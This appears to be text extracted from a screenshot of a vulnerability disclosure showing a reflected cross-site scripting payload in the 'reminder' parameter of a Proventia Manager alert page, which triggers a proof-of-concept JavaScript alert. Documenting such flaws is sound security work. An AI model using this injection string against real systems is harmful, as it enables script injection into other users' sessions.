 Proventia Manager: Alert Notification - Mozilla Firefox
File Edit View History Bookmarks Tools Help
10.0.0.100 /alert.php?reminder=-->//"><script>alert(/XSS vulnerability proventia s0x by Alex Hernandez/);</script>
Alert
The page at https://10.0.0.100 says:
/XSS vulnerability proventia s0x by Alex Hernandez/
OK